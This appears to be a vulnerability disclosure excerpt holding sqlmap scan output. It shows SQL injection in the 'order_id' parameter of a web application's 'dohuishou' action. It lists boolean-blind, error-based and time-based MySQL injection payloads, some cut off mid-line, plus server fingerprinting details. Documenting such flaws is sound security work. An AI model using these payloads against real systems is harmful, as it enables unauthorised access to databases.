 GET parameter 'order_id' is vulnerable. Do you want to keep testing the o
sqlmap identified the following injection point(s) with a total of 988 HT
---
Parameter: order_id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL c
    Payload: mod=back&act=dohuishou&order_id=1" OR NOT 9482=9482#

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROU
    Payload: mod=back&act=dohuishou&order_id=1" AND GTID_SUBSET(CONCAT(0x

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: mod=back&act=dohuishou&order_id=1" AND (SELECT 8906 FROM (SE
---
[15:00:09] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 8 (jessie)
web application technology: Apache 2.4.10
back-end DBMS: MySQL >= 5.6